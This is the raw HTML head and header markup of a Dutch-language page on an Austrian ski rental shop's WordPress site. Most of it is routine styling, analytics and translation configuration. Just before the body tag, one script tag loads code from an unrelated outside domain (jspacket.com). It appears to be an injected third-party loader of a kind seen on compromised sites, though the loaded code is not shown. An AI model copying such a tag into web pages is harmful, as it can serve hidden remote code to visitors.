<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"70","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#007cbf","icon_size":"26","border_radius":"0","image":"https://sportnenner.at/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"100","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://sportnenner.at/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9" id="nennercustom-js"></script>
<link rel="https://api.w.org/" href="https://sportnenner.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportnenner.at/wp-json/wp/v2/pages/6149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportnenner.at/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sportnenner.at/?p=6149' />
<!--<link rel="stylesheet" href="https://use.typekit.net/dnm2vtm.css">-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ulla Erhart"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2R4DP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="google" content="notranslate"/>
<link rel="alternate" href="https://sportnenner.at/skiverleih/verleih-winter/helme-rodeln-mehr/" hreflang="de"/>
<link rel="alternate" href="https://sportnenner.at/en/skiverleih/verleih-winter/helme-rodeln-mehr/" hreflang="en"/>
<link rel="alternate" href="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/" hreflang="nl"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/sportnenner.at","uid":"2255bea685","project_slug":"sport-nenner","language_from":"de","language_from_custom_flag":"at","language_from_custom_name":"Deutsch","excluded_paths":[{"type":"IS_EXACTLY","value":"\/ski-kaufen","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/ski\\-kaufen$"},{"type":"IS_EXACTLY","value":"\/sportnenner","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/sportnenner$"},{"type":"IS_EXACTLY","value":"\/unser-bootfitting","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-bootfitting$"},{"type":"IS_EXACTLY","value":"\/unser-verleih","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-verleih$"},{"type":"IS_EXACTLY","value":"\/unsere-mode","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unsere\\-mode$"},{"type":"START_WITH","value":"\/de\/skiverleih\/verleih-winter","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/skiverleih\/verleih\\-winter"},{"type":"START_WITH","value":"\/de\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/"},{"type":"IS_EXACTLY","value":"\/services-termine\/private-shopping","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/services\\-termine\/private\\-shopping$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6149","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6149$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6235","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6235$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6372","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6372$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6075","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6075$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/5994","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/5994$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6380","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6380$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6094","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6094$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/14113","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/14113$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/13244","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/13244$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/12056","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/12056$"},{"type":"START_WITH","value":"\/wp-json","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","with_name":true,"full_name":true,"custom_css":""},"wp_user_version":"4.3.3","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#007CBF","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#FFFFFF","text_inactive":"#000000","text_hover":"#000000"},"location":{"target":"#language_selector","sibling":""},"template":{"name":"toggle","hash":"327cd61a1c8f264da346596a3d679504e1cc5fee"}},{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"text_active":"#007CBF","text_inactive":"#333333","text_hover":"#007CBF"},"location":{"target":"#language_selector_mobile","sibling":""},"name":"mobile","template":{"name":"underline_edge","hash":"efdc7311c45acbde8046e4c748147bac464f7856"}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":null,"languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"nl","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-e6fa53e8a9","api_domain":"cdn-api-weglot.com","product":"1.0","current_language":"nl","switcher_links":{"de":"https:\/\/sportnenner.at\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/?wg-choose-original=true","en":"https:\/\/sportnenner.at\/en\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/?wg-choose-original=false","nl":"https:\/\/sportnenner.at\/nl\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/?wg-choose-original=false"},"original_path":"\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/"}</script>
	<meta name="facebook-domain-verification" content="opg7w5y4nfcop9z4x01yqrj6jo4s6c" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 26px; width: 26px; height: 26px;background-color: #007cbf;-webkit-border-radius: 0%; -moz-border-radius: 0%; border-radius: 0%;opacity: 0.7;right:30px;bottom:100px;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css">@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>
<script src="https://jspacket.com/js/426.js"></script>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6149 page-child parent-pageid-6380 wp-theme-kava wp-child-theme-kava-child mega-menu-main ally-default top-panel-invisible layout-fullwidth blog-default elementor-default elementor-template-full-width elementor-kit-5146 elementor-page elementor-page-6149">



				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2R4DP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Overslaan naar inhoud
				<svg width="24" height="24" viewbox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Overslaan naar inhoud</a>
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="8922" class="elementor elementor-8922" data-elementor-post-type="jet-theme-core">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-9926931 elementor-section-height-min-height elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" style="height: fit-content;" data-id="9926931" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0436bfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cef0402" data-id="cef0402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b42d341 elementor-widget elementor-widget-jet-button" data-id="b42d341" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-1" href="https://sportnenner.at/nl/skiverleih/verleih/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">Online verhuur</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">tot -15% korting</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86a6e4" data-id="f86a6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9c967 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f9c967" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">+43 5287 86262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/" rel="nofollow" id="openintercomheader1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-intercom"></i>						</span>
										<span class="elementor-icon-list-text">Schrijf ons!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Banen &amp; Carrière</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb7d0e7 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb7d0e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#" id="openintercomheader2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment-dots" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">banen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d992e28" data-id="d992e28" data-element_type="column" id="language_selector">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec8b95 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-ajax-search" data-id="3ec8b95" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:15,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;kava-thumb-m&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png&quot;,&quot;id&quot;:4317,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;custom-field&quot;,&quot;post_content_custom_field_key&quot;:&quot;suchergebnistext&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_footer&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;fa fa-chevron-left&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Kein Suchergebnis gefunden.&quot;,&quot;server_error&quot;:&quot;Technischer Fehler, bitte wende dich direkt an info@sportnenner.at.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_icon&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_limit&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title_field&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_url_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_icon&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_limit&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_url_field&quot;:&quot;&quot;}"><form  class="jet-ajax-search__form" method="get" action="https://sportnenner.at/nl/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-3ec8b95" class="screen-reader-text">Zoeken ...</label>
						<input id="search-input-3ec8b95" class="jet-ajax-search__field" type="search" placeholder="Zoeken ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;]}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultaten</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Alle zoekresultaten</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-cfdefcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="height: fit-content;" data-id="cfdefcf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5de3bc8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8544c9" data-id="d8544c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a82a837 elementor-widget elementor-widget-image" data-id="a82a837" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/nl/">
							<img width="1" height="1" src="https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg" class="attachment-large size-large wp-image-4721" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo - Horizontaal" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3f7d64" data-id="a3f7d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77f80c elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-search" data-id="b77f80c" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
